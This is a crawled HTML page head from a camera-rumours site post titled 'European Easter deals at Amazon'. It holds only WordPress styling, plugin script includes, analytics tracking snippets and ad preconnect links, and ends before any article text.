

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.43rumors.com/european-easter-deals-at-amazon/
body_size: 49561
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>European Easter deals at Amazon &#8211; 43 Rumors</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.43rumors.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; Feed" href="https://www.43rumors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; Comments Feed" href="https://www.43rumors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; European Easter deals at Amazon Comments Feed" href="https://www.43rumors.com/european-easter-deals-at-amazon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.43rumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.43rumors.com%2Feuropean-easter-deals-at-amazon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.43rumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.43rumors.com%2Feuropean-easter-deals-at-amazon%2F&#038;format=xml" />

<meta property='og:title' content='European Easter deals at Amazon' />
<meta property='og:url' content='https://www.43rumors.com/european-easter-deals-at-amazon/' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: var(--wpex-accent);--wp--preset--color--on-accent: var(--wpex-on-accent);--wp--preset--color--accent-alt: var(--wpex-accent-alt);--wp--preset--color--on-accent-alt: var(--wpex-on-accent-alt);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-on-accent-color{color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-color{color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-color{color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-on-accent-background-color{background-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-background-color{background-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-background-color{background-color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-on-accent-border-color{border-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-border-color{border-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-border-color{border-color: var(--wp--preset--color--on-accent-alt) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.43rumors.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.43rumors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://www.43rumors.com/wp-content/plugins/post-grid//assets/frontend/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.43rumors.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.43rumors.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.43rumors.com/wp-content/themes/Total/style.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpex-google-font-open-sans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.43rumors.com/wp-content/themes/totalchild11/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.43rumors.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.43rumors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.43rumors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://www.43rumors.com/wp-admin/admin-ajax.php"};
//# sourceURL=post_grid_scripts-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.9" id="post_grid_scripts-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup-pagination.js?ver=6.9" id="jquery.mixitup-pagination-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.9" id="masonry.pkgd.min-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.js?ver=6.9" id="owl.carousel-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/search/drop-down.min.js?ver=6.5" id="wpex-search-drop_down-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-toggle-js-extra">
var wpex_mobile_menu_toggle_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-toggle-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/toggle.min.js?ver=6.5" id="wpex-mobile-menu-toggle-js" defer data-wp-strategy="defer"></script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-H2P507MHLW" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.43rumors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-H2P507MHLW");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.43rumors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.43rumors.com/wp-json/wp/v2/posts/100347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.43rumors.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.43rumors.com/european-easter-deals-at-amazon/" />
<link rel='shortlink' href='https://www.43rumors.com/?p=100347' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.43rumors.com/wp-content/uploads/2017/11/43fav.jpg" sizes="32x32"><link rel="shortcut icon" href="https://www.43rumors.com/wp-content/uploads/2017/11/43fav.jpg">
<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/191703.js"></script>

<!-- END Clicky Analytics v2.2.4 Tracking -->

<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
